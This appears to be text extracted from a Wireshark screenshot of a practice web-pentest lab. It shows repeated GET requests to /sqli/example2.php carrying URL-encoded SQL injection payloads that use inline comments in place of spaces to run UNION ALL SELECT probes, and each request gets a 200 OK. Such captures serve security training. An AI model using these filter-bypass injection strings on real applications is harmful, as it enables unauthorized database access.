 *eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http Expression... +
No. Time Source Destination Protocol Length Info
588 5.198758534 192.168.2.128 192.168.2.131 HTTP 374 GET /sqli/example2.php?name=root%27%2F%2A%2A%2FUNION%2F%
593 5.199953731 192.168.2.131 192.168.2.128 HTTP 940 HTTP/1.1 200 OK (text/html)
598 5.203370820 192.168.2.128 192.168.2.131 HTTP 381 GET /sqli/example2.php?name=root%27%2F%2A%2A%2FUNION%2F%
600 5.204578659 192.168.2.131 192.168.2.128 HTTP 940 HTTP/1.1 200 OK (text/html)
608 5.210675223 192.168.2.128 192.168.2.131 HTTP 388 GET /sqli/example2.php?name=root%27%2F%2A%2A%2FUNION%2F%
610 5.211812654 192.168.2.131 192.168.2.128 HTTP 940 HTTP/1.1 200 OK (text/html)
621 5.221036377 192.168.2.128 192.168.2.131 HTTP 395 GET /sqli/example2.php?name=root%27%2F%2A%2A%2FUNION%2F%
623 5.222223671 192.168.2.131 192.168.2.128 HTTP 940 HTTP/1.1 200 OK (text/html)
Frame 628: 402 bytes on wire (3216 bits), 402 bytes captured (3216 bits) on interface 0
Ethernet II, Src: Vmware_f2:50:40 (00:0c:29:f2:50:40), Dst: Vmware_67:03:98 (00:0c:29:67:03:98)
Internet Protocol Version 4, Src: 192.168.2.128, Dst: 192.168.2.131
Transmission Control Protocol, Src Port: 36754, Dst Port: 80, Seq: 1, Ack: 1, Len: 336
Hypertext Transfer Protocol
GET /sqli/example2.php?name=root%27%2F%2A%2A%2FUNION%2F%2A%2A%2FALL%2F%2A%2A%2FSELECT%2F%2A%2A%2FNULL%2CNULL%2CNULL%2CNULL%2CNULL%2